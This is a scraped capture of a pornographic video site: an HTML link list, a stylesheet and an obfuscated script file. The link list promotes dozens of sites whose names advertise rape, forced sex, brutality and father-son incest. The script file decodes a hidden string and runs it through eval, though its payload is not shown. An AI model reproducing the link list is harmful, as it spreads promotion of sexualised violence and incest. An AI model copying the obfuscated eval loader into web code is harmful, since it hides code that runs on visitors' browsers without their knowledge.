la-angle-right"></i></a></div></li><li><div><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughgayanal.com/" data-ct="162254629">roughgayanal.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayroughfuck.com/" data-ct="1596505850">gayroughfuck.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalporngay.com/" data-ct="1766745378">brutalporngay <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayprisonrape.com/" data-ct="1769010622">gayprisonrape.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaybrutalityporn.com/" data-ct="1775077128">gaybrutalityporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedporn.pro/" data-ct="1918578573">gayforcedporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughgaysex.cc/" data-ct="1944814946">roughgaysex.cc <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapeporntube.com/" data-ct="1951671188">gayrapeporntube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornrape.net/" data-ct="1999015188">gaypornrape.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porngaybrutal.com/" data-ct="97788264">porngaybrutal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayraperporn.com/" data-ct="2202369046">gayraperporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapegayporn.net/" data-ct="2232689912">rapegayporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornrough.net/" data-ct="2257980899">gaypornrough.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornforced.org/" data-ct="2258246522">gaypornforced.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapexxx.com/" data-ct="2292216049">gayrapexxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornforced.com/" data-ct="2419681052">gaypornforced.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapefantasy.com/" data-ct="2549990685">gayrapefantasy.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayincestporn.net/" data-ct="2575260144">gayincestporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughgayporn.cc/" data-ct="2632143722">roughgayporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideo.com/" data-ct="2632534131">GayRapeVideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforced.pro/" data-ct="2717365446">gayforced.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://fathersongayporn.pro/" data-ct="2719034449">fathersongayporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapescenes.com/" data-ct="2792430850">gayrapescenes.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideos.org/" data-ct="2900580284">gayrapevideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayroughporn.net/" data-ct="2959394945">gayroughporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freegayrapeporn.com/" data-ct="49350193">freegayrapeporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideos.pro/" data-ct="3041016771">gayrapevideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapeerotica.com/" data-ct="3042188555">gayrapeerotica.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideos.com/" data-ct="3124767706">gayrapevideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapescene.com/" data-ct="3250516514">GayRapeScenes <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornbrutal.com/" data-ct="3338715342">gaypornbrutal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideotube.com/" data-ct="3344843456">gayrapevideotube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestgayporn.com/" data-ct="3366366117">incestgayporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realgayincest.net/" data-ct="3499193238">realgayincest.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapegayporntube.com/" data-ct="3557736923">rapegayporntube.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalitygayporn.com/" data-ct="3692698943">brutalitygayporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://rapetube.me" data-ct="3906926619">Rape Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalgayporn.net/" data-ct="3911163844">brutalgayporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedporn.net/" data-ct="3943033997">gayforcedporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrappingporn.com/en/" data-ct="16755569">GayRappingPorn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornrape.org/" data-ct="4158202475">gaypornrape.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://fatherandsongayporn.pro/" data-ct="4183114029">fatherandsongayporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapeporn.pro/" data-ct="4271331671">gayrapeporn <i class="la la-angle-right"></i></a></div></li> --> 
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Gay Porn Forced</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Gay Porn Forced has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
    
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c1ab479bc954c2780e7100500e17fb1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://gaypornforced.net/css/styles.css
body_size: 3658
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(103,185,190); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(103,185,190); color: rgb(255,255,255); }


.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://gaypornforced.net/js/PQhIlgWtCKVN5FM5SZ.js
body_size: 22676
content:
function untfj(izkcicpa){var ryrcazeq='Z';var ynnwbcq='A';var vocyootp=[];var pvcy=new RegExp('['+ynnwbcq+'-'+ryrcazeq+']');var cyaj=izkcicpa.split(pvcy);for(var i=0;i<cyaj.length;i++){vocyootp.push(String.fromCharCode(parseInt(cyaj[i],18)/(29)));}eval(vocyootp.splice(1,vocyootp.length).join(''));}untfj('[base64]'); 
     